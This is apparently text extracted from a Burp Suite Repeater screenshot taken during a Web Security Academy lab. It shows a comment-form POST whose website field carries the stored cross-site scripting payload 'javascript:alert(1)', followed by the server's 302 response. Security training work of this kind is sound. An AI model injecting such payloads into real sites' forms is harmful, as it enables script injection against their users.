 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
4 × 5 × ...
Send Cancel < > Target: https://ac241ff61e51c6b3c0e5580000e500ec.we
Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/1.1
2 Host: ac241ff61e51c6b3c0e5580000e500ec.web-security-academy.net
3 Cookie: session=bsw777AkjHVJQiUc4rxW88FiRshtrFn6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 124
10 Origin: https://ac241ff61e51c6b3c0e5580000e500ec.web-security-academy.net
11 Referer: https://ac241ff61e51c6b3c0e5580000e500ec.web-security-academy.net/post?postId=8
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=xJAdBTi5vpk8VQAjNmiVEzhPQIASt0cn&postId=8&comment=comment&name=name&email=email%40email.com
&website=javascript:alert(1)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=8
3 Connection: close
4 Content-Length: 0
5
6